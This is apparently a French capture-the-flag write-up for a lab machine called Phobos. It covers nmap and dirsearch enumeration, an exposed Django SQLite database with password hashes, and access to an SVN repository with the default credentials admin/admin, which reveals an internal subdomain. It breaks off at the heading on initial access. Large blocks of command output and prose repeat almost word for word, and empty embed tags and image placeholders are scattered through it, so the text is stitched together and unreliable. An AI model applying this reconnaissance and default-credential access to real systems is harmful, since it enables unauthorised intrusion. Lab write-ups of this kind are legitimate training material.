# Phobos
`svn` `enumération` `lfi` `os inclusion` `mongoDB`
* Nom machine : Phobos
* Difficulté : Difficile
* OS : Linux
## Enumération
### NMAP
```
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-16 05:53 EDT
Nmap scan report for 192.168.184.131
Host is up (0.033s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
```
```
┌──(kali㉿kali)-[~]
└─$ dirsearch -u http://192.168.184.131/
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js
HTTP method: GET | Threads: 25
Wordlist size: 11460
Output File: /home/kali/reports/http_192.168.184.131/__24-08-16_05-54-17.txt
Target: http://192.168.184.131/
[05:54:17] Starting:
[05:54:19] 403 - 280B - /.ht_wsr.txt
[05:54:19] 403 - 280B - /.htaccess_sc
[05:54:19] 403 - 280B - /.htaccess.bak1
[05:54:19] 403 - 280B - /.htaccess.save
[05:54:19] 403 - 280B - /.htaccessOLD
[05:54:19] 403 - 280B - /.htaccessBAK
[05:54:19] 403 - 280B - /.htaccess.orig
[05:54:19] 403 - 280B - /.htaccessOLD2
[05:54:19] 403 - 280B - /.htaccess.sample
[05:54:19] 403 - 280B - /.htm
[05:54:19] 403 - 280B - /.htaccess_orig
[05:54:19] 403 - 280B - /.htaccess_extra
[05:54:19] 403 - 280B - /.html
[05:54:19] 403 - 280B - /.htpasswds
[05:54:19] 403 - 280B - /.htpasswd_test
[05:54:19] 403 - 280B - /.httr-oauth
[05:54:33] 301 - 321B - /internal -> http://192.168.184.131/internal/
[05:54:42] 403 - 280B - /server-status/
[05:54:42] 403 - 280B - /server-status
[05:54:44] 401 - 462B - /svn
[05:54:44] 401 - 462B - /svn/
```
 Nous continuons d'énumérer la page...
```
┌──(kali㉿kali)-[~]
└─$ dirsearch -u http://192.168.184.131/internal
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js
HTTP method: GET | Threads: 25
Wordlist size: 11460
Output File: /home/kali/reports/http_192.168.184.131/_internal_24-08-16_05-59-15.txt
Target: http://192.168.184.131/
[05:59:15] Starting: internal/
[05:59:27] 200 - 128KB - /internal/db.sqlite3
[05:59:30] 301 - 330B - /internal/internal -> http://192.168.184.131/internal/internal/
[05:59:34] 200 - 629B - /internal/manage.py
[05:59:42] 301 - 328B - /internal/static -> http://192.168.184.131/internal/static/
[05:59:45] 301 - 327B - /internal/users -> http://192.168.184.131/internal/users/
```
```
┌──(kali㉿kali)-[~]
└─$ dirsearch -u http://192.168.184.131/internal/users/
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/kali/reports/http_192.168.184.131/_internal_users__24-08-16_07-15-37.txt
Target: http://192.168.184.131/
[07:15:37] Starting: internal/users/
[07:15:40] 200 - 0B - /internal/users/__init__.py
[07:15:40] 301 - 339B - /internal/users/__pycache__ -> http://192.168.184.131/internal/users/__pycache__/
[07:15:41] 200 - 63B - /internal/users/admin.py
[07:16:05] 301 - 337B - /internal/users/templates -> http://192.168.184.131/internal/users/templates/
Task Completed
```
```
┌──(kali㉿kali)-[~]
└─$ dirsearch -u http://192.168.184.131/internal/users/templates
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/kali/reports/http_192.168.184.131/_internal_users_templates_24-08-16_07-16-29.txt
Target: http://192.168.184.131/
[07:16:29] Starting: internal/users/templates/
[07:16:33] 200 - 357B - /internal/users/templates/account.html
[07:16:49] 200 - 165B - /internal/users/templates/home.html
[07:16:52] 200 - 1KB - /internal/users/templates/login.html
[07:16:52] 200 - 88B - /internal/users/templates/logout.html
Task Completed
```
Pas mal de choses intéressantes à fouiller
### db.sqlite3
Nous continuons d'énumérer la page...
```
┌──(kali㉿kali)-[~]
└─$ dirsearch -u http://192.168.184.131/internal
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js
HTTP method: GET | Threads: 25
Wordlist size: 11460
Output File: /home/kali/reports/http_192.168.184.131/_internal_24-08-16_05-59-15.txt
Target: http://192.168.184.131/
[05:59:15] Starting: internal/
[05:59:27] 200 - 128KB - /internal/db.sqlite3
[05:59:30] 301 - 330B - /internal/internal -> http://192.168.184.131/internal/internal/
[05:59:34] 200 - 629B - /internal/manage.py
[05:59:42] 301 - 328B - /internal/static -> http://192.168.184.131/internal/static/
[05:59:45] 301 - 327B - /internal/users -> http://192.168.184.131/internal/users/
```
```
┌──(kali㉿kali)-[~]
└─$ dirsearch -u http://192.168.184.131/internal/users/
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/kali/reports/http_192.168.184.131/_internal_users__24-08-16_07-15-37.txt
Target: http://192.168.184.131/
[07:15:37] Starting: internal/users/
[07:15:40] 200 - 0B - /internal/users/__init__.py
[07:15:40] 301 - 339B - /internal/users/__pycache__ -> http://192.168.184.131/internal/users/__pycache__/
[07:15:41] 200 - 63B - /internal/users/admin.py
[07:16:05] 301 - 337B - /internal/users/templates -> http://192.168.184.131/internal/users/templates/
Task Completed
```
```
┌──(kali㉿kali)-[~]
└─$ dirsearch -u http://192.168.184.131/internal/users/templates
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/kali/reports/http_192.168.184.131/_internal_users_templates_24-08-16_07-16-29.txt
Target: http://192.168.184.131/
[07:16:29] Starting: internal/users/templates/
[07:16:33] 200 - 357B - /internal/users/templates/account.html
[07:16:49] 200 - 165B - /internal/users/templates/home.html
[07:16:52] 200 - 1KB - /internal/users/templates/login.html
[07:16:52] 200 - 88B - /internal/users/templates/logout.html
Task Completed
```
Pas mal de choses intéressantes à fouiller

### db.sqlite3
 Nous obtenons une possible liste d'user ainsi qu'un nom de domaine (à mettre dans /etc/hosts).
Nous avons également des hash. Après recherche internet ils sont spécifiques à Django. Nous n'avons pas réussi à les cracker.
Nous trouvons également hackzzdogs
Finalement cette partie semble être un rabbit hole...
### /internal/users/templates
Nous avons regardé chaque fichier html. Aucun ne semble véritablement intéressant. Nous allons lancer un autre scan de dossier avec une autre liste.


### Svn
Nous allons nous pencher plus sérieusement du côté de svn. En continuant d'énumérer nous sommes tomber sur /dev.
{% embed url="" %}
Nous pouvons tenter avec http
```
┌──(kali㉿kali)-[~]
└─$ svn log http://192.168.184.131/svn/dev --username admin --password admin
------------------------------------------------------------------------
r3 | admin | 2021-01-26 10:26:06 -0500 (Tue, 26 Jan 2021) | 1 line
------------------------------------------------------------------------
r2 | admin | 2021-01-26 10:25:43 -0500 (Tue, 26 Jan 2021) | 1 line
Commit 2
------------------------------------------------------------------------
r1 | admin | 2021-01-26 10:25:37 -0500 (Tue, 26 Jan 2021) | 1 line
Created repository
------------------------------------------------------------------------
```
Il fonctionne !
```
┌──(kali㉿kali)-[~]
└─$ svn diff -r 3:2 --username admin --password admin http://192.168.184.131/svn/dev
Index: todo
===================================================================
--- todo (nonexistent)
+++ todo (revision 2)
@@ -0,0 +1,5 @@
+*Change this application to a this virtual host internal-phobos.phobos.offsec
+*Randomise the secret key
+* Make a database for maintaining employee ssh credentials
+* Move the entire site to a docker container
+* Configure the ufw firewall
```

Nous avons trouvé un sous-domaine. Nous l'ajoutons au fichier /etc/hosts.
Nous obtenons une possible liste d'user ainsi qu'un nom de domaine (à mettre dans /etc/hosts).
Nous avons également des hash. Après recherche internet ils sont spécifiques à Django. Nous n'avons pas réussi à les cracker.
Nous trouvons également hackzzdogs
Finalement cette partie semble être un rabbit hole...
### /internal/users/templates
Nous avons regardé chaque fichier html. Aucun ne semble véritablement intéressant. Nous allons lancer un autre scan de dossier avec une autre liste.
### Svn
Nous allons nous pencher plus sérieusement du côté de svn. En continuant d'énumérer nous sommes tomber sur /dev.
{% embed url="" %}
Nous pouvons tenter avec http
```
┌──(kali㉿kali)-[~]
└─$ svn log http://192.168.184.131/svn/dev --username admin --password admin
------------------------------------------------------------------------
r3 | admin | 2021-01-26 10:26:06 -0500 (Tue, 26 Jan 2021) | 1 line
------------------------------------------------------------------------
r2 | admin | 2021-01-26 10:25:43 -0500 (Tue, 26 Jan 2021) | 1 line
Commit 2
------------------------------------------------------------------------
r1 | admin | 2021-01-26 10:25:37 -0500 (Tue, 26 Jan 2021) | 1 line
Created repository
------------------------------------------------------------------------
```
Il fonctionne !
```
┌──(kali㉿kali)-[~]
└─$ svn diff -r 3:2 --username admin --password admin http://192.168.184.131/svn/dev
Index: todo
===================================================================
--- todo (nonexistent)
+++ todo (revision 2)
@@ -0,0 +1,5 @@
+*Change this application to a this virtual host internal-phobos.phobos.offsec
+*Randomise the secret key
+* Make a database for maintaining employee ssh credentials
+* Move the entire site to a docker container
+* Configure the ufw firewall
```
Nous avons trouvé un sous-domaine. Nous l'ajoutons au fichier /etc/hosts.
 Nous allons encore une fois énumérer la page...
```
┌──(kali㉿kali)-[~]
└─$ dirsearch -u http://internal-phobos.phobos.offsec/
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET
Threads: 25 | Wordlist size: 11460
Output File: /home/kali/reports/http_internal-phobos.phobos.offsec/__24-08-16_07-40-34.txt
Target: http://internal-phobos.phobos.offsec/
[07:40:34] Starting:
[07:40:38] 301 - 0B - /account -> /account/
[07:40:38] 302 - 0B - /account/ -> /login/?next=/account/
[07:40:50] 301 - 0B - /home -> /home/
[07:40:51] 302 - 0B - /jobs -> /login/?next=/jobs
[07:40:52] 301 - 0B - /login -> /login/
[07:40:53] 301 - 0B - /logout -> /logout/
[07:40:53] 200 - 103B - /logout/
[07:40:59] 301 - 0B - /register -> /register/
[07:41:00] 403 - 294B - /server-status
[07:41:00] 403 - 294B - /server-status/
[07:41:02] 404 - 291B - /static/api/swagger.json
[07:41:02] 404 - 291B - /static/api/swagger.yaml
[07:41:02] 404 - 291B - /static/dump.sql
[07:41:02] 301 - 347B - /static -> http://internal-phobos.phobos.offsec/static/
[07:41:02] 401 - 476B - /svn
[07:41:02] 401 - 476B - /svn/
```
Nous allons encore une fois énumérer la page...
```
┌──(kali㉿kali)-[~]
└─$ dirsearch -u http://internal-phobos.phobos.offsec/
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET
Threads: 25 | Wordlist size: 11460
Output File: /home/kali/reports/http_internal-phobos.phobos.offsec/__24-08-16_07-40-34.txt
Target: http://internal-phobos.phobos.offsec/
[07:40:34] Starting:
[07:40:38] 301 - 0B - /account -> /account/
[07:40:38] 302 - 0B - /account/ -> /login/?next=/account/
[07:40:50] 301 - 0B - /home -> /home/
[07:40:51] 302 - 0B - /jobs -> /login/?next=/jobs
[07:40:52] 301 - 0B - /login -> /login/
[07:40:53] 301 - 0B - /logout -> /logout/
[07:40:53] 200 - 103B - /logout/
[07:40:59] 301 - 0B - /register -> /register/
[07:41:00] 403 - 294B - /server-status
[07:41:00] 403 - 294B - /server-status/
[07:41:02] 404 - 291B - /static/api/swagger.json
[07:41:02] 404 - 291B - /static/api/swagger.yaml
[07:41:02] 404 - 291B - /static/dump.sql
[07:41:02] 301 - 347B - /static -> http://internal-phobos.phobos.offsec/static/
[07:41:02] 401 - 476B - /svn
[07:41:02] 401 - 476B - /svn/
```


 Nous allons visiter cette page web maintenant que nous sommes connectés
## Accès initial
